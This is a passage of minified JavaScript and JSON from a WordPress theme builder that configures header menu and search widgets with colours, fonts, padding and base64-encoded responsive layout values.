":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_36');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_54';tdbMenuItem.jqueryObj=jQuery('.tdi_54');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"349","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"700","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_66';tdbMenuItem.jqueryObj=jQuery('.tdi_66');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","text_color":"#ffffff","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-right","tdc_css":"[base64]","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_69';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","art_title":"0 0 10px","all_modules_space":"20","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"3px 0 0 0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDIwcHggMjBweCJ9","results_border":"0 0 1px 0","results_msg_padding":"6px 0","modules_divider":"solid","h_effect":"","image_height":"110","meta_info_horiz":"content-horiz-left","meta_info_align":"center","results_msg_color":"#2b78ff","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"700","modules_category":"image","f_title_font_line_height":"1.3","btn_bg":"#2b78ff","btn_icon_size":"12","btn_padding":"eyJwb3J0cmFpdCI6IjZweCAxNnB4In0=","btn_icon_space":"10","input_bg":"#f7f7f7","btn_icon_pos":"after","inline":"yes","input_padding":"0 14px","title_txt_hover":"#2b78ff","icon_color":"#ffffff","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzODAiLCJwb3J0cmFpdCI6IjM2MCJ9","btn_bg_h":"#3894ff","f_input_font_family":"702","f_placeholder_font_family":"702","f_title_font_family":"702","f_title_font_transform":"","form_border_color":"#2b78ff","arrow_color":"#2b78ff","cat_txt_hover":"#ffffff","cat_bg_hover":"#2b78ff","image_width":"30","show_form":"yes","tdicon":"td-icon-magnifier-big-rounded","icon_padding":"3","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_msg_color_h":"#000000","mc1_tl":"12","modules_border_color":"","modules_category_padding":"3px 6px","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_size":"11","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_cat_font_spacing":"0.5","f_cat_font_size":"10","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.12)","icon_color_h":"rgba(255,255,255,0.8)","input_color":"#000000","placeholder_color":"#aaaaaa","input_border_color":"#eaeaea","f_btn_font_spacing":"0.5","f_btn_font_weight":"400","f_results_msg_font_family":"522","title_txt":"#000000","cat_bg":"#000000","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTcifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg